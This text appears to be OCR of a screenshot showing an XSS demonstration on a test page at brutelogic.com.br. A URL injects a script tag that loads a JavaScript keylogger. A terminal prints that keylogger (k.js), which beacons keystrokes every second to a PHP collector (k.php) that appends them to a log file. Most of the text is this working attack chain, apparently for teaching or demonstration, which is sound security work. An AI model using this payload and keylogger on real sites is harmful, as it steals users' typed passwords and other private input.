 Applications Places Firefox ESR Tue 15:12 1
XSS Test Page - Mozilla Firefox
XSS Test Page
brutelogic.com.br/xss.php?a=guest<script src=//localhost/keylogger/k.js></s
XSS Test
Hello, guest!
Find user profile providing one or more below:
User
Email
Name
Group
Find
brute@logic: /var/www/html/keylogger
File Edit View Search Terminal Help
brute@logic:/var/www/html/keylogger$
brute@logic:/var/www/html/keylogger$ cat k.js
keys = '';
document.onkeypress = function(e) {
get = window.event?event:e;
key = get.keyCode?get.keyCode:get.charCode;
key = String.fromCharCode(key);
keys += key;
}
setInterval(function(){
new Image().src = '//localhost/keylogger/k.php?k=' + keys;
keys = '';
}, 1000);
brute@logic:/var/www/html/keylogger$
brute@logic:/var/www/html/keylogger$ cat k.php
<?php
$k = $_GET["k"];
if (!empty(k)) {
$f = fopen("log.txt", "a+");
fwrite($f, $k);
fclose($f);
}
brute@logic:/var/www/html/keylogger$ tail -f log.txt